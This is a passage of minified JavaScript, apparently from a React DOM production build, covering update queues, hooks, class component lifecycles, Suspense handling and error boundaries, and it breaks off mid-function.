t=e.alternate;for(null!==t&&(t.lanes|=n),t=e,e=e.return;null!==e;)e.childLanes|=n,null!==(t=e.alternate)&&(t.childLanes|=n),t=e,e=e.return;return 3===t.tag?t.stateNode:null}function Jn(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function et(e,n){e=e.updateQueue,n.updateQueue===e&&(n.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function nt(e,n){return{eventTime:e,lane:n,tag:0,payload:null,callback:null,next:null}}function tt(e,n,t){var r=e.updateQueue;if(null===r)return null;if(r=r.shared,2&bs){var l=r.pending;return null===l?n.next=n:(n.next=l.next,l.next=n),r.pending=n,Ti(e,t)}return null===(l=r.interleaved)?(n.next=n,Xn(r)):(n.next=l.next,l.next=n),r.interleaved=n,Zn(e,t)}function rt(e,n,t){if(null!==(n=n.updateQueue)&&(n=n.shared,4194240&t)){var r=n.lanes;t|=r&=e.pendingLanes,n.lanes=t,ne(e,t)}}function lt(e,n){var t=e.updateQueue,r=e.alternate;if(null!==r&&t===(r=r.updateQueue)){var l=null,a=null;if(null!==(t=t.firstBaseUpdate)){do{var u={eventTime:t.eventTime,lane:t.lane,tag:t.tag,payload:t.payload,callback:t.callback,next:null};null===a?l=a=u:a=a.next=u,t=t.next}while(null!==t);null===a?l=a=n:a=a.next=n}else l=a=n;return t={baseState:r.baseState,firstBaseUpdate:l,lastBaseUpdate:a,shared:r.shared,effects:r.effects},void(e.updateQueue=t)}null===(e=t.lastBaseUpdate)?t.firstBaseUpdate=n:e.next=n,t.lastBaseUpdate=n}function at(e,n,t,r){var l=e.updateQueue;Mi=!1;var a=l.firstBaseUpdate,u=l.lastBaseUpdate,o=l.shared.pending;if(null!==o){l.shared.pending=null;var i=o,s=i.next;i.next=null,null===u?a=s:u.next=s,u=i;var c=e.alternate;null!==c&&(o=(c=c.updateQueue).lastBaseUpdate)!==u&&(null===o?c.firstBaseUpdate=s:o.next=s,c.lastBaseUpdate=i)}if(null!==a){var f=l.baseState;for(u=0,c=s=i=null,o=a;;){var d=o.lane,p=o.eventTime;if((r&d)===d){null!==c&&(c=c.next={eventTime:p,lane:0,tag:o.tag,payload:o.payload,callback:o.callback,next:null});e:{var m=e,h=o;switch(d=n,p=t,h.tag){case 1:if("function"==typeof(m=h.payload)){f=m.call(p,f,d);break e}f=m;break e;case 3:m.flags=-65537&m.flags|128;case 0:if(null==(d="function"==typeof(m=h.payload)?m.call(p,f,d):m))break e;f=Ta({},f,d);break e;case 2:Mi=!0}}null!==o.callback&&0!==o.lane&&(e.flags|=64,null===(d=l.effects)?l.effects=[o]:d.push(o))}else p={eventTime:p,lane:d,tag:o.tag,payload:o.payload,callback:o.callback,next:null},null===c?(s=c=p,i=f):c=c.next=p,u|=d;if(null===(o=o.next)){if(null===(o=l.shared.pending))break;o=(d=o).next,d.next=null,l.lastBaseUpdate=d,l.shared.pending=null}}if(null===c&&(i=f),l.baseState=i,l.firstBaseUpdate=s,l.lastBaseUpdate=c,null!==(n=l.shared.interleaved)){l=n;do{u|=l.lane,l=l.next}while(l!==n)}else null===a&&(l.shared.lanes=0);Ns|=u,e.lanes=u,e.memoizedState=f}}function ut(e,n,r){if(e=n.effects,n.effects=null,null!==e)for(n=0;n<e.length;n++){var l=e[n],a=l.callback;if(null!==a){if(l.callback=null,l=r,"function"!=typeof a)throw Error(t(191,a));a.call(l)}}}function ot(e){if(e===Fi)throw Error(t(174));return e}function it(e,n){switch(bn(Oi,n),bn(Di,e),bn(Ri,Fi),e=n.nodeType){case 9:case 11:n=(n=n.documentElement)?n.namespaceURI:L(null,"");break;default:n=L(n=(e=8===e?n.parentNode:n).namespaceURI||null,e=e.tagName)}yn(Ri),bn(Ri,n)}function st(e){yn(Ri),yn(Di),yn(Oi)}function ct(e){ot(Oi.current);var n=ot(Ri.current),t=L(n,e.type);n!==t&&(bn(Di,e),bn(Ri,t))}function ft(e){Di.current===e&&(yn(Ri),yn(Di))}function dt(e){for(var n=e;null!==n;){if(13===n.tag){var t=n.memoizedState;if(null!==t&&(null===(t=t.dehydrated)||"$?"===t.data||"$!"===t.data))return n}else if(19===n.tag&&void 0!==n.memoizedProps.revealOrder){if(128&n.flags)return n}else if(null!==n.child){n.child.return=n,n=n.child;continue}if(n===e)break;for(;null===n.sibling;){if(null===n.return||n.return===e)return null;n=n.return}n.sibling.return=n.return,n=n.sibling}return null}function pt(){for(var e=0;e<Ui.length;e++)Ui[e]._workInProgressVersionPrimary=null;Ui.length=0}function mt(){throw Error(t(321))}function ht(e,n){if(null===n)return!1;for(var t=0;t<n.length&&t<e.length;t++)if(!So(e[t],n[t]))return!1;return!0}function gt(e,n,r,l,a,u){if(Bi=u,Wi=n,n.memoizedState=null,n.updateQueue=null,n.lanes=0,Vi.current=null===e||null===e.memoizedState?Xi:Gi,e=r(l,a),$i){u=0;do{if($i=!1,qi=0,25<=u)throw Error(t(301));u+=1,Qi=Hi=null,n.updateQueue=null,Vi.current=Zi,e=r(l,a)}while($i)}if(Vi.current=Yi,n=null!==Hi&&null!==Hi.next,Bi=0,Qi=Hi=Wi=null,ji=!1,n)throw Error(t(300));return e}function vt(){var e=0!==qi;return qi=0,e}function yt(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return null===Qi?Wi.memoizedState=Qi=e:Qi=Qi.next=e,Qi}function bt(){if(null===Hi){var e=Wi.alternate;e=null!==e?e.memoizedState:null}else e=Hi.next;var n=null===Qi?Wi.memoizedState:Qi.next;if(null!==n)Qi=n,Hi=e;else{if(null===e)throw Error(t(310));e={memoizedState:(Hi=e).memoizedState,baseState:Hi.baseState,baseQueue:Hi.baseQueue,queue:Hi.queue,next:null},null===Qi?Wi.memoizedState=Qi=e:Qi=Qi.next=e}return Qi}function kt(e,n){return"function"==typeof n?n(e):n}function wt(e,n,r){if(null===(r=(n=bt()).queue))throw Error(t(311));r.lastRenderedReducer=e;var l=Hi,a=l.baseQueue,u=r.pending;if(null!==u){if(null!==a){var o=a.next;a.next=u.next,u.next=o}l.baseQueue=a=u,r.pending=null}if(null!==a){u=a.next,l=l.baseState;var i=o=null,s=null,c=u;do{var f=c.lane;if((Bi&f)===f)null!==s&&(s=s.next={lane:0,action:c.action,hasEagerState:c.hasEagerState,eagerState:c.eagerState,next:null}),l=c.hasEagerState?c.eagerState:e(l,c.action);else{var d={lane:f,action:c.action,hasEagerState:c.hasEagerState,eagerState:c.eagerState,next:null};null===s?(i=s=d,o=l):s=s.next=d,Wi.lanes|=f,Ns|=f}c=c.next}while(null!==c&&c!==u);null===s?o=l:s.next=i,So(l,n.memoizedState)||(ts=!0),n.memoizedState=l,n.baseState=o,n.baseQueue=s,r.lastRenderedState=l}if(null!==(e=r.interleaved)){a=e;do{u=a.lane,Wi.lanes|=u,Ns|=u,a=a.next}while(a!==e)}else null===a&&(r.lanes=0);return[n.memoizedState,r.dispatch]}function St(e,n,r){if(null===(r=(n=bt()).queue))throw Error(t(311));r.lastRenderedReducer=e;var l=r.dispatch,a=r.pending,u=n.memoizedState;if(null!==a){r.pending=null;var o=a=a.next;do{u=e(u,o.action),o=o.next}while(o!==a);So(u,n.memoizedState)||(ts=!0),n.memoizedState=u,null===n.baseQueue&&(n.baseState=u),r.lastRenderedState=u}return[u,l]}function xt(e,n,t){}function Et(e,n,r){r=Wi;var l=bt(),a=n(),u=!So(l.memoizedState,a);if(u&&(l.memoizedState=a,ts=!0),l=l.queue,Ot(Nt.bind(null,r,l,e),[e]),l.getSnapshot!==n||u||null!==Qi&&1&Qi.memoizedState.tag){if(r.flags|=2048,Tt(9,zt.bind(null,r,l,a,n),void 0,null),null===ks)throw Error(t(349));30&Bi||Ct(r,n,a)}return a}function Ct(e,n,t){e.flags|=16384,e={getSnapshot:n,value:t},null===(n=Wi.updateQueue)?(n={lastEffect:null,stores:null},Wi.updateQueue=n,n.stores=[e]):null===(t=n.stores)?n.stores=[e]:t.push(e)}function zt(e,n,t,r){n.value=t,n.getSnapshot=r,Pt(n)&&_t(e)}function Nt(e,n,t){return t((function(){Pt(n)&&_t(e)}))}function Pt(e){var n=e.getSnapshot;e=e.value;try{var t=n();return!So(e,t)}catch(e){return!0}}function _t(e){var n=Zn(e,1);null!==n&&ul(n,e,1,-1)}function Lt(e){var n=yt();return"function"==typeof e&&(e=e()),n.memoizedState=n.baseState=e,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:kt,lastRenderedState:e},n.queue=e,e=e.dispatch=Kt.bind(null,Wi,e),[n.memoizedState,e]}function Tt(e,n,t,r){return e={tag:e,create:n,destroy:t,deps:r,next:null},null===(n=Wi.updateQueue)?(n={lastEffect:null,stores:null},Wi.updateQueue=n,n.lastEffect=e.next=e):null===(t=n.lastEffect)?n.lastEffect=e.next=e:(r=t.next,t.next=e,e.next=r,n.lastEffect=e),e}function Mt(e){return bt().memoizedState}function Ft(e,n,t,r){var l=yt();Wi.flags|=e,l.memoizedState=Tt(1|n,t,void 0,void 0===r?null:r)}function Rt(e,n,t,r){var l=bt();r=void 0===r?null:r;var a=void 0;if(null!==Hi){var u=Hi.memoizedState;if(a=u.destroy,null!==r&&ht(r,u.deps))return void(l.memoizedState=Tt(n,t,a,r))}Wi.flags|=e,l.memoizedState=Tt(1|n,t,a,r)}function Dt(e,n){return Ft(8390656,8,e,n)}function Ot(e,n){return Rt(2048,8,e,n)}function It(e,n){return Rt(4,2,e,n)}function Ut(e,n){return Rt(4,4,e,n)}function Vt(e,n){return"function"==typeof n?(e=e(),n(e),function(){n(null)}):null!=n?(e=e(),n.current=e,function(){n.current=null}):void 0}function At(e,n,t){return t=null!=t?t.concat([e]):null,Rt(4,4,Vt.bind(null,n,e),t)}function Bt(e,n){}function Wt(e,n){var t=bt();n=void 0===n?null:n;var r=t.memoizedState;return null!==r&&null!==n&&ht(n,r[1])?r[0]:(t.memoizedState=[e,n],e)}function Ht(e,n){var t=bt();n=void 0===n?null:n;var r=t.memoizedState;return null!==r&&null!==n&&ht(n,r[1])?r[0]:(e=e(),t.memoizedState=[e,n],e)}function Qt(e,n,t){return 21&Bi?(So(t,n)||(t=Z(),Wi.lanes|=t,Ns|=t,e.baseState=!0),n):(e.baseState&&(e.baseState=!1,ts=!0),e.memoizedState=t)}function jt(e,n,t){Eu=0!==(t=Eu)&&4>t?t:4,e(!0);var r=Ai.transition;Ai.transition={};try{e(!1),n()}finally{Eu=t,Ai.transition=r}}function $t(){return bt().memoizedState}function qt(e,n,t){var r=al(e);t={lane:r,action:t,hasEagerState:!1,eagerState:null,next:null},Yt(e)?Xt(n,t):null!==(t=Gn(e,n,t,r))&&(ul(t,e,r,ll()),Gt(t,n,r))}function Kt(e,n,t){var r=al(e),l={lane:r,action:t,hasEagerState:!1,eagerState:null,next:null};if(Yt(e))Xt(n,l);else{var a=e.alternate;if(0===e.lanes&&(null===a||0===a.lanes)&&null!==(a=n.lastRenderedReducer))try{var u=n.lastRenderedState,o=a(u,t);if(l.hasEagerState=!0,l.eagerState=o,So(o,u)){var i=n.interleaved;return null===i?(l.next=l,Xn(n)):(l.next=i.next,i.next=l),void(n.interleaved=l)}}catch(e){}null!==(t=Gn(e,n,l,r))&&(ul(t,e,r,l=ll()),Gt(t,n,r))}}function Yt(e){var n=e.alternate;return e===Wi||null!==n&&n===Wi}function Xt(e,n){$i=ji=!0;var t=e.pending;null===t?n.next=n:(n.next=t.next,t.next=n),e.pending=n}function Gt(e,n,t){if(4194240&t){var r=n.lanes;t|=r&=e.pendingLanes,n.lanes=t,ne(e,t)}}function Zt(e,n){if(e&&e.defaultProps){for(var t in n=Ta({},n),e=e.defaultProps)void 0===n[t]&&(n[t]=e[t]);return n}return n}function Jt(e,n,t,r){t=null==(t=t(r,n=e.memoizedState))?n:Ta({},n,t),e.memoizedState=t,0===e.lanes&&(e.updateQueue.baseState=t)}function er(e,n,t,r,l,a,u){return"function"==typeof(e=e.stateNode).shouldComponentUpdate?e.shouldComponentUpdate(r,a,u):!(n.prototype&&n.prototype.isPureReactComponent&&Oe(t,r)&&Oe(l,a))}function nr(e,n,t){var r=!1,l=ri,a=n.contextType;return"object"==typeof a&&null!==a?a=Yn(a):(l=wn(n)?ui:li.current,a=(r=null!=(r=n.contextTypes))?kn(e,l):ri),n=new n(t,a),e.memoizedState=null!==n.state&&void 0!==n.state?n.state:null,n.updater=Ji,e.stateNode=n,n._reactInternals=e,r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=l,e.__reactInternalMemoizedMaskedChildContext=a),n}function tr(e,n,t,r){e=n.state,"function"==typeof n.componentWillReceiveProps&&n.componentWillReceiveProps(t,r),"function"==typeof n.UNSAFE_componentWillReceiveProps&&n.UNSAFE_componentWillReceiveProps(t,r),n.state!==e&&Ji.enqueueReplaceState(n,n.state,null)}function rr(e,n,t,r){var l=e.stateNode;l.props=t,l.state=e.memoizedState,l.refs={},Jn(e);var a=n.contextType;"object"==typeof a&&null!==a?l.context=Yn(a):(a=wn(n)?ui:li.current,l.context=kn(e,a)),l.state=e.memoizedState,"function"==typeof(a=n.getDerivedStateFromProps)&&(Jt(e,n,a,t),l.state=e.memoizedState),"function"==typeof n.getDerivedStateFromProps||"function"==typeof l.getSnapshotBeforeUpdate||"function"!=typeof l.UNSAFE_componentWillMount&&"function"!=typeof l.componentWillMount||(n=l.state,"function"==typeof l.componentWillMount&&l.componentWillMount(),"function"==typeof l.UNSAFE_componentWillMount&&l.UNSAFE_componentWillMount(),n!==l.state&&Ji.enqueueReplaceState(l,l.state,null),at(e,t,l,r),l.state=e.memoizedState),"function"==typeof l.componentDidMount&&(e.flags|=4194308)}function lr(e,n){try{var t="",r=n;do{t+=c(r),r=r.return}while(r);var l=t}catch(e){l="\nError generating stack: "+e.message+"\n"+e.stack}return{value:e,source:n,stack:l,digest:null}}function ar(e,n,t){return{value:e,source:null,stack:null!=t?t:null,digest:null!=n?n:null}}function ur(e,n){try{console.error(n.value)}catch(e){setTimeout((function(){throw e}))}}function or(e,n,t){(t=nt(-1,t)).tag=3,t.payload={element:null};var r=n.value;return t.callback=function(){Ds||(Ds=!0,Os=r),ur(0,n)},t}function ir(e,n,t){(t=nt(-1,t)).tag=3;var r=e.type.getDerivedStateFromError;if("function"==typeof r){var l=n.value;t.payload=function(){return r(l)},t.callback=function(){ur(0,n)}}var a=e.stateNode;return null!==a&&"function"==typeof a.componentDidCatch&&(t.callback=function(){ur(0,n),"function"!=typeof r&&(null===Is?Is=new Set([this]):Is.add(this));var e=n.stack;this.componentDidCatch(n.value,{componentStack:null!==e?e:""})}),t}function sr(e,n,t){var r=e.pingCache;if(null===r){r=e.pingCache=new es;var l=new Set;r.set(n,l)}else void 0===(l=r.get(n))&&(l=new Set,r.set(n,l));l.has(t)||(l.add(t),e=Pl.bind(null,e,n,t),n.then(e,e))}function cr(e){do{var n;if((n=13===e.tag)&&(n=null===(n=e.memoizedState)||null!==n.dehydrated),n)return e;e=e.return}while(null!==e);return null}function fr(e,n,t,r,l){return 1&e.mode?(e.flags|=65536,e.lanes=l,e):(e===n?e.flags|=65536:(e.flags|=128,t.flags|=131072,t.flags&=-52805,1===t.tag&&(null===t.alternate?t.tag=17:((n=nt(-1,1)).tag=2,tt(t,n,1))),t.lanes|=1),e)}function dr(e,n,t,r){n.child=null===e?Ci(n,null,t,r):Ei(n,e.child,t,r)}function pr(e,n,t,r,l){t=t.render;var a=n.ref;return Kn(n,l),r=gt(e,n,t,r,a,l),t=vt(),null===e||ts?(wi&&t&&Tn(n),n.flags|=1,dr(e,n,r,l),n.child):(n.updateQueue=e.updateQueue,n.flags&=-2053,e.lanes&=~l,Tr(e,n,l))}function mr(e,n,t,r,l){if(null===e){var a=t.type;return"function"!=typeof a||Rl(a)||void 0!==a.defaultProps||null!==t.compare||void 0!==t.defaultProps?((e=Ol(t.type,null,r,n,n.mode,l)).ref=n.ref,e.return=n,n.child=e):(n.tag=15,n.type=a,hr(e,n,a,r,l))}if(a=e.child,!(e.lanes&l)){var u=a.memoizedProps;if((t=null!==(t=t.compare)?t:Oe)(u,r)&&e.ref===n.ref)return Tr(e,n,l)}return n.flags|=1,(e=Dl(a,r)).ref=n.ref,e.return=n,n.child=e}function hr(e,n,t,r,l){if(null!==e){var a=e.memoizedProps;if(Oe(a,r)&&e.ref===n.ref){if(ts=!1,n.pendingProps=r=a,!(e.lanes&l))return n.lanes=e.lanes,Tr(e,n,l);131072&e.flags&&(ts=!0)}}return yr(e,n,t,r,l)}function gr(e,n,t){var r=n.pendingProps,l=r.children,a=null!==e?e.memoizedState:null;if("hidden"===r.mode)if(1&n.mode){if(!(1073741824&t))return e=null!==a?a.baseLanes|t:t,n.lanes=n.childLanes=1073741824,n.memoizedState={baseLanes:e,cachePool:null,transitions:null},n.updateQueue=null,bn(Es,xs),xs|=e,null;n.memoizedState={baseLanes:0,cachePool:null,transitions:null},r=null!==a?a.baseLanes:t,bn(Es,xs),xs|=r}else n.memoizedState={baseLanes:0,cachePool:null,transitions:null},bn(Es,xs),xs|=t;else null!==a?(r=a.baseLanes|t,n.memoizedState=null):r=t,bn(Es,xs),xs|=r;return dr(e,n,l,t),n.child}function vr(e,n){var t=n.ref;(null===e&&null!==t||null!==e&&e.ref!==t)&&(n.flags|=512,n.flags|=2097152)}function yr(e,n,t,r,l){var a=wn(t)?ui:li.current;return a=kn(n,a),Kn(n,l),t=gt(e,n,t,r,a,l),r=vt(),null===e||ts?(wi&&r&&Tn(n),n.flags|=1,dr(e,n,t,l),n.child):(n.updateQueue=e.updateQueue,n.flags&=-2053,e.lanes&=~l,Tr(e,n,l))}function br(e,n,t,r,l){if(wn(t)){var a=!0;En(n)}else a=!1;if(Kn(n,l),null===n.stateNode)Lr(e,n),nr(n,t,r),rr(n,t,r,l),r=!0;else if(null===e){var u=n.stateNode,o=n.memoizedProps;u.props=o;var i=u.context,s=t.contextType;s="object"==typeof s&&null!==s?Yn(s):kn(n,s=wn(t)?ui:li.current);var c=t.getDerivedStateFromProps,f="function"==typeof c||"function"==typeof u.getSnapshotBeforeUpdate;f||"function"!=typeof u.UNSAFE_componentWillReceiveProps&&"function"!=typeof u.componentWillReceiveProps||(o!==r||i!==s)&&tr(n,u,r,s),Mi=!1;var d=n.memoizedState;u.state=d,at(n,r,u,l),i=n.memoizedState,o!==r||d!==i||ai.current||Mi?("function"==typeof c&&(Jt(n,t,c,r),i=n.memoizedState),(o=Mi||er(n,t,o,r,d,i,s))?(f||"function"!=typeof u.UNSAFE_componentWillMount&&"function"!=typeof u.componentWillMount||("function"==typeof u.componentWillMount&&u.componentWillMount(),"function"==typeof u.UNSAFE_componentWillMount&&u.UNSAFE_componentWillMount()),"function"==typeof u.componentDidMount&&(n.flags|=4194308)):("function"==typeof u.componentDidMount&&(n.flags|=4194308),n.memoizedProps=r,n.memoizedState=i),u.props=r,u.state=i,u.context=s,r=o):("function"==typeof u.componentDidMount&&(n.flags|=4194308),r=!1)}else{u=n.stateNode,et(e,n),o=n.memoizedProps,s=n.type===n.elementType?o:Zt(n.type,o),u.props=s,f=n.pendingProps,d=u.context,i="object"==typeof(i=t.contextType)&&null!==i?Yn(i):kn(n,i=wn(t)?ui:li.current);var p=t.getDerivedStateFromProps;(c="function"==typeof p||"function"==typeof u.getSnapshotBeforeUpdate)||"function"!=typeof u.UNSAFE_componentWillReceiveProps&&"function"!=typeof u.componentWillReceiveProps||(o!==f||d!==i)&&tr(n,u,r,i),Mi=!1,d=n.memoizedState,u.state=d,at(n,r,u,l);var m=n.memoizedState;o!==f||d!==m||ai.current||Mi?("function"==typeof p&&(Jt(n,t,p,r),m=n.memoizedState),(s=Mi||er(n,t,s,r,d,m,i)||!1)?(c||"function"!=typeof u.UNSAFE_componentWillUpdate&&"function"!=typeof u.componentWillUpdate||("function"==typeof u.componentWillUpdate&&u.componentWillUpdate(r,m,i),"function"==typeof u.UNSAFE_componentWillUpdate&&u.UNSAFE_componentWillUpdate(r,m,i)),"function"==typeof u.componentDidUpdate&&(n.flags|=4),"function"==typeof u.getSnapshotBeforeUpdate&&(n.flags|=1024)):("function"!=typeof u.componentDidUpdate||o===e.memoizedProps&&d===e.memoizedState||(n.flags|=4),"function"!=typeof u.getSnapshotBeforeUpdate||o===e.memoizedProps&&d===e.memoizedState||(n.flags|=1024),n.memoizedProps=r,n.memoizedState=m),u.props=r,u.state=m,u.context=i,r=s):("function"!=typeof u.componentDidUpdate||o===e.memoizedProps&&d===e.memoizedState||(n.flags|=4),"function"!=typeof u.getSnapshotBeforeUpdate||o===e.memoizedProps&&d===e.memoizedState||(n.flags|=1024),r=!1)}return kr(e,n,t,r,a,l)}function kr(e,n,t,r,l,a){vr(e,n);var u=!!(128&n.flags);if(!r&&!u)return l&&Cn(n,t,!1),Tr(e,n,a);r=n.stateNode,ns.current=n;var o=u&&"function"!=typeof t.getDerivedStateFromError?null:r.render();return n.flags|=1,null!==e&&u?(n.child=Ei(n,e.child,null,a),n.child=Ei(n,null,o,a)):dr(e,n,o,a),n.memoizedState=r.state,l&&Cn(n,t,!0),n.child}function wr(e){var n=e.stateNode;n.pendingContext?Sn(0,n.pendingContext,n.pendingContext!==n.context):n.context&&Sn(0,n.context,!1),it(e,n.containerInfo)}function Sr(e,n,t,r,l){return Vn(),An(l),n.flags|=256,dr(e,n,t,r),n.child}function xr(e){return{baseLanes:e,cachePool:null,transitions:null}}function Er(e,n,r){var l,a=n.pendingProps,u=Ii.current,o=!1,i=!!(128&n.flags);if((l=i)||(l=(null===e||null!==e.memoizedState)&&!!(2&u)),l?(o=!0,n.flags&=-129):null!==e&&null===e.memoizedState||(u|=1),bn(Ii,1&u),null===e)return On(n),null!==(e=n.memoizedState)&&null!==(e=e.dehydrated)?(1&n.mode?"$!"===e.data?n.lanes=8:n.lanes=1073741824:n.lanes=1,null):(i=a.children,e=a.fallback,o?(a=n.mode,o=n.child,i={mode:"hidden",children:i},1&a||null===o?o=Ul(i,a,0,null):(o.childLanes=0,o.pendingProps=i),e=Il(e,a,r,null),o.return=n,e.return=n,o.sibling=e,n.child=o,n.child.memoizedState=xr(r),n.memoizedState=rs,e):Cr(n,i));if(null!==(u=e.memoizedState)&&null!==(l=u.dehydrated))return function(e,n,r,l,a,u,o){if(r)return 256&n.flags?(n.flags&=-257,zr(e,n,o,l=ar(Error(t(422))))):null!==n.memoizedState?(n.child=e.child,n.flags|=128,null):(u=l.fallback,a=n.mode,l=Ul({mode:"visible",children:l.children},a,0,null),(u=Il(u,a,o,null)).flags|=2,l.return=n,u.return=n,l.sibling=u,n.child=l,1&n.mode&&Ei(n,e.child,null,o),n.child.memoizedState=xr(o),n.memoizedState=rs,u);if(!(1&n.mode))return zr(e,n,o,null);if("$!"===a.data){if(l=a.nextSibling&&a.nextSibling.dataset)var i=l.dgst;return l=i,zr(e,n,o,l=ar(u=Error(t(419)),l,void 0))}if(i=!!(o&e.childLanes),ts||i){if(null!==(l=ks)){switch(o&-o){case 4:a=2;break;case 16:a=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:a=32;break;case 536870912:a=268435456;break;default:a=0}0!==(a=a&(l.suspendedLanes|o)?0:a)&&a!==u.retryLane&&(u.retryLane=a,Zn(e,a),ul(l,e,a,-1))}return yl(),zr(e,n,o,l=ar(Error(t(421))))}return"$?"===a.data?(n.flags|=128,n.child=e.child,n=Ll.bind(null,e),a._reactRetry=n,null):(e=u.treeContext,ki=fn(a.nextSibling),bi=n,wi=!0,Si=null,null!==e&&(mi[hi++]=vi,mi[hi++]=yi,mi[hi++]=gi,vi=e.id,yi=e.overflow,gi=n),(n=Cr(n,l.children)).flags|=4096,n)}(e,n,i,a,l,u,r);if(o){o=a.fallback,i=n.mode,l=(u=e.child).sibling;var s={mode:"hidden",children:a.children};return 1&i||n.child===u?(a=Dl(u,s)).subtreeFlags=14680064&u.subtreeFlags:((a=n.child).childLanes=0,a.pendingProps=s,n.deletions=null),null!==l?o=Dl(l,o):(o=Il(o,i,r,null)).flags|=2,o.return=n,a.return=n,a.sibling=o,n.child=a,a=o,o=n.child,i=null===(i=e.child.memoizedState)?xr(r):{baseLanes:i.baseLanes|r,cachePool:null,transitions:i.transitions},o.memoizedState=i,o.childLanes=e.childLanes&~r,n.memoizedState=rs,a}return e=(o=e.child).sibling,a=Dl(o,{mode:"visible",children:a.children}),!(1&n.mode)&&(a.lanes=r),a.return=n,a.sibling=null,null!==e&&(null===(r=n.deletions)?(n.deletions=[e],n.flags|=16):r.push(e)),n.child=a,n.memoizedState=null,a}function Cr(e,n,t){return(n=Ul({mode:"visible",children:n},e.mode,0,null)).return=e,e.child=n}function zr(e,n,t,r){return null!==r&&An(r),Ei(n,e.child,null,t),(e=Cr(n,n.pendingProps.children)).flags|=2,n.memoizedState=null,e}function Nr(e,n,t){e.lanes|=n;var r=e.alternate;null!==r&&(r.lanes|=n),qn(e.return,n,t)}function Pr(e,n,t,r,l){var a=e.memoizedState;null===a?e.memoizedState={isBackwards:n,rendering:null,renderingStartTime:0,last:r,tail:t,tailMode:l}:(a.isBackwards=n,a.rendering=null,a.renderingStartTime=0,a.last=r,a.tail=t,a.tailMode=l)}function _r(e,n,t){var r=n.pendingProps,l=r.revealOrder,a=r.tail;if(dr(e,n,r.children,t),2&(r=Ii.current))r=1&r|2,n.flags|=128;else{if(null!==e&&128&e.flags)e:for(e=n.child;null!==e;){if(13===e.tag)null!==e.memoizedState&&Nr(e,t,n);else if(19===e.tag)Nr(e,t,n);else if(null!==e.child){e.child.return=e,e=e.child;continue}if(e===n)break e;for(;null===e.sibling;){if(null===e.return||e.return===n)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(bn(Ii,r),1&n.mode)switch(l){case"forwards":for(t=n.child,l=null;null!==t;)null!==(e=t.alternate)&&null===dt(e)&&(l=t),t=t.sibling;null===(t=l)?(l=n.child,n.child=null):(l=t.sibling,t.sibling=null),Pr(n,!1,l,t,a);break;case"backwards":for(t=null,l=n.child,n.child=null;null!==l;){if(null!==(e=l.alternate)&&null===dt(e)){n.child=l;break}e=l.sibling,l.sibling=t,t=l,l=e}Pr(n,!0,t,null,a);break;case"together":Pr(n,!1,null,null,void 0);break;default:n.memoizedState=null}else n.memoizedState=null;return n.child}function Lr(e,n){!(1&n.mode)&&null!==e&&(e.alternate=null,n.alternate=null,n.flags|=2)}function Tr(e,n,r){if(null!==e&&(n.dependencies=e.dependencies),Ns|=n.lanes,!(r&n.childLanes))return null;if(null!==e&&n.child!==e.child)throw Error(t(153));if(null!==n.child){for(r=Dl(e=n.child,e.pendingProps),n.child=r,r.return=n;null!==e.sibling;)e=e.sibling,(r=r.sibling=Dl(e,e.pendingProps)).return=n;r.sibling=null}return n.child}function Mr(e,n){if(!wi)switch(e.tailMode){case"hidden":n=e.tail;for(var t=null;null!==n;)null!==n.alternate&&(t=n),n=n.sibling;null===t?e.tail=null:t.sibling=null;break;case"collapsed":t=e.tail;for(var r=null;null!==t;)null!==t.alternate&&(r=t),t=t.sibling;null===r?n||null===e.tail?e.tail=null:e.tail.sibling=null:r.sibling=null}}function Fr(e){var n=null!==e.alternate&&e.alternate.child===e.child,t=0,r=0;if(n)for(var l=e.child;null!==l;)t|=l.lanes|l.childLanes,r|=14680064&l.subtreeFlags,r|=14680064&l.flags,l.return=e,l=l.sibling;else for(l=e.child;null!==l;)t|=l.lanes|l.childLanes,r|=l.subtreeFlags,r|=l.flags,l.return=e,l=l.sibling;return e.subtreeFlags|=r,e.childLanes=t,n}function Rr(e,n,r){var l=n.pendingProps;switch(Mn(n),n.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return Fr(n),null;case 1:case 17:return wn(n.type)&&(yn(ai),yn(li)),Fr(n),null;case 3:return l=n.stateNode,st(),yn(ai),yn(li),pt(),l.pendingContext&&(l.context=l.pendingContext,l.pendingContext=null),null!==e&&null!==e.child||(Un(n)?n.flags|=4:null===e||e.memoizedState.isDehydrated&&!(256&n.flags)||(n.flags|=1024,null!==Si&&(cl(Si),Si=null))),as(e,n),Fr(n),null;case 5:ft(n);var a=ot(Oi.current);if(r=n.type,null!==e&&null!=n.stateNode)us(e,n,r,l,a),e.ref!==n.ref&&(n.flags|=512,n.flags|=2097152);else{if(!l){if(null===n.stateNode)throw Error(t(166));return Fr(n),null}if(e=ot(Ri.current),Un(n)){l=n.stateNode,r=n.type;var o=n.memoizedProps;switch(l[Yo]=n,l[Xo]=o,e=!!(1&n.mode),r){case"dialog":Ye("cancel",l),Ye("close",l);break;case"iframe":case"object":case"embed":Ye("load",l);break;case"video":case"audio":for(a=0;a<Io.length;a++)Ye(Io[a],l);break;case"source":Ye("error",l);break;case"img":case"image":case"link":Ye("error",l),Ye("load",l);break;case"details":Ye("toggle",l);break;case"input":b(l,o),Ye("invalid",l);break;case"select":l._wrapperState={wasMultiple:!!o.multiple},Ye("invalid",l);break;case"textarea":z(l,o),Ye("invalid",l)}for(var i in F(r,o),a=null,o)if(o.hasOwnProperty(i)){var s=o[i];"children"===i?"string"==typeof s?l.textContent!==s&&(!0!==o.suppressHydrationWarning&&an(l.textContent,s,e),a=["children",s]):"number"==typeof 